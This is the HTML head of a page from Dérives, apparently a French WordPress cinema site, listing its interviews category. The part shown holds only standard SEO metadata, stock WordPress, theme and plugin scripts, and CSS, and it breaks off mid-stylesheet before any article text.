

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://derives.tv/textes/entretiens/?filter_by=random_posts
body_size: 29699
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="fr-FR"> <!--<![endif]-->
<head>
    <title>Entretiens - Dérives</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="http://derives.tv/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://derives.tv/wp-content/uploads/2016/04/derives.ico">
	<!-- This site is optimized with the Yoast SEO plugin v23.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://derives.tv/textes/entretiens/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Entretiens - Dérives" />
	<meta property="og:url" content="https://derives.tv/textes/entretiens/" />
	<meta property="og:site_name" content="Dérives" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://derives.tv/textes/entretiens/","url":"https://derives.tv/textes/entretiens/","name":"Entretiens - Dérives","isPartOf":{"@id":"https://derives.tv/#website"},"primaryImageOfPage":{"@id":"https://derives.tv/textes/entretiens/#primaryimage"},"image":{"@id":"https://derives.tv/textes/entretiens/#primaryimage"},"thumbnailUrl":"https://derives.tv/wp-content/uploads/2019/10/fuller-pierrot-le-fou.jpg","breadcrumb":{"@id":"https://derives.tv/textes/entretiens/#breadcrumb"},"inLanguage":"fr-FR"},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://derives.tv/textes/entretiens/#primaryimage","url":"https://derives.tv/wp-content/uploads/2019/10/fuller-pierrot-le-fou.jpg","contentUrl":"https://derives.tv/wp-content/uploads/2019/10/fuller-pierrot-le-fou.jpg","width":730,"height":403},{"@type":"BreadcrumbList","@id":"https://derives.tv/textes/entretiens/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://derives.tv/"},{"@type":"ListItem","position":2,"name":"Textes","item":"https://derives.tv/textes/"},{"@type":"ListItem","position":3,"name":"Entretiens"}]},{"@type":"WebSite","@id":"https://derives.tv/#website","url":"https://derives.tv/","name":"Dérives","description":"autour du cinéma","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://derives.tv/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dérives &raquo; Flux" href="https://derives.tv/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dérives &raquo; Flux des commentaires" href="https://derives.tv/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dérives &raquo; Flux de la catégorie Entretiens" href="https://derives.tv/textes/entretiens/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/derives.tv\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='jquery.prettyphoto-css' href='http://derives.tv/wp-content/plugins/wp-video-lightbox/css/prettyPhoto.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='video-lightbox-css' href='http://derives.tv/wp-content/plugins/wp-video-lightbox/wp-video-lightbox.css?ver=6.6.2' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='http://derives.tv/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='http://derives.tv/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=72f925014dc5642945728092f057897e' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='http://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='http://derives.tv/wp-content/themes/Newspaper/style.css?ver=12.6.6' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-theme-child-css' href='http://derives.tv/wp-content/themes/newspaperchildtheme/style.css?ver=12.6.6c' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='http://derives.tv/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=72f925014dc5642945728092f057897e' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='http://derives.tv/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8f2d47acef43f76b1dfa75a39c0fe3df' type='text/css' media='all' />
<script type="text/javascript" src="http://derives.tv/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://derives.tv/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://derives.tv/wp-content/plugins/wp-video-lightbox/js/jquery.prettyPhoto.js?ver=3.1.6" id="jquery.prettyphoto-js"></script>
<script type="text/javascript" id="video-lightbox-js-extra">
/* <![CDATA[ */
var vlpp_vars = {"prettyPhoto_rel":"wp-video-lightbox","animation_speed":"fast","slideshow":"5000","autoplay_slideshow":"false","opacity":"1","show_title":"false","allow_resize":"true","allow_expand":"true","default_width":"640","default_height":"480","counter_separator_label":"\/","theme":"dark_square","horizontal_padding":"0","hideflash":"false","wmode":"opaque","autoplay":"true","modal":"false","deeplinking":"false","overlay_gallery":"true","overlay_gallery_max":"30","keyboard_shortcuts":"true","ie6_fallback":"false"};
/* ]]> */
</script>
<script type="text/javascript" src="http://derives.tv/wp-content/plugins/wp-video-lightbox/js/video-lightbox.js?ver=3.1.6" id="video-lightbox-js"></script>
<link rel="https://api.w.org/" href="https://derives.tv/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://derives.tv/wp-json/wp/v2/categories/108" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://derives.tv/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.2" />
<script>
            WP_VIDEO_LIGHTBOX_VERSION="1.9.11";
            WP_VID_LIGHTBOX_URL="http://derives.tv/wp-content/plugins/wp-video-lightbox";
                        function wpvl_paramReplace(name, string, value) {
                // Find the param with regex
                // Grab the first character in the returned string (should be ? or &)
                // Replace our href string with our new value, passing on the name and delimeter

                var re = new RegExp("[\?&]" + name + "=([^&#]*)");
                var matches = re.exec(string);
                var newString;

                if (matches === null) {
                    // if there are no params, append the parameter
                    newString = string + '?' + name + '=' + value;
                } else {
                    var delimeter = matches[0].charAt(0);
                    newString = string.replace(re, delimeter + name + "=" + value);
                }
                return newString;
            }
            </script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type2";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img[class*=\"wp-image-\"], a.td-sml-link-to-image > img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack .entry-thumb, .post .entry-thumb, .post img[class*=\"wp-image-\"], a.td-sml-link-to-image > img, .td-animation-stack .td-lazy-img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/derives.tv\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.6";
var td_get_template_directory_uri="http:\/\/derives.tv\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="6";
var td_please_wait="S'il vous pla\u00eet patienter ...";
var td_email_user_pass_incorrect="Utilisateur ou mot de passe incorrect!";
var td_email_user_incorrect="E-mail ou nom d'utilisateur incorrect !";
var td_email_incorrect="Email incorrect !";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="1";
var tds_more_articles_on_post_pages_distance_from_top=800;
var tds_captcha="";
var tds_theme_color_site_wide="#000000";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Pr\u00e9c\u00e9dente (fl\u00e8che gauche)";
var td_magnific_popup_translation_tNext="Suivante (fl\u00e8che droite)";
var td_magnific_popup_translation_tCounter="%curr% sur %total%";
var td_magnific_popup_translation_ajax_tError="Le contenu de %url% pas pu \u00eatre charg\u00e9.";
var td_magnific_popup_translation_image_tError="L'image #%curr% pas pu \u00eatre charg\u00e9e.";
var tdBlockNonce="969b08e64f";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"month_names_short":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"day_names":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"day_names_short":["dim","lun","mar","mer","jeu","ven","sam"]};
var tdb_modal_confirm="Sauvegarder";
var tdb_modal_cancel="Annuler";
var tdb_modal_confirm_alt="Oui";
var tdb_modal_cancel_alt="Non";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>@font-face{font-family:"scalamedium";src:local("scalamedium"),url("https://derives.tv/wp-content/themes/newspaperchildtheme/scala/scala-webfont.woff") format("woff");font-display:swap}@font-face{font-family:"scalacaps";src:local("scalacaps"),url("https://derives.tv/wp-content/themes/newspaperchildtheme/scala/scalacaps-webfont.woff") format("woff");font-display:swap}.td-page-content .widgettitle{color:#fff}ul.sf-menu>.menu-item>a{font-family:scalacaps;font-size:18px;font-weight:normal;text-transform:none}.sf-menu ul .menu-item a{font-family:scalamedium;font-size:13px}.td-mobile-content .td-mobile-main-menu>li>a{font-family:scalacaps}.td-mobile-content .sub-menu a{font-family:scalamedium}.td-page-title,.td-category-title-holder .td-page-title{font-family:scalacaps;font-size:42px;line-height:50px}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-size:16px}.td-page-content h1,.wpb_text_column h1{font-family:scalamedium}.td-page-content h2,.wpb_text_column h2{font-family:scalamedium;font-size:32px}.td-page-content h3,.wpb_text_column h3{font-family:scalamedium;font-size:24px}.td-page-content h4,.wpb_text_column h4{font-family:scalamedium}.td-page-content h5,.wpb_text_column h5{font-family:scalamedium}.td-page-content h6,.wpb_text_column 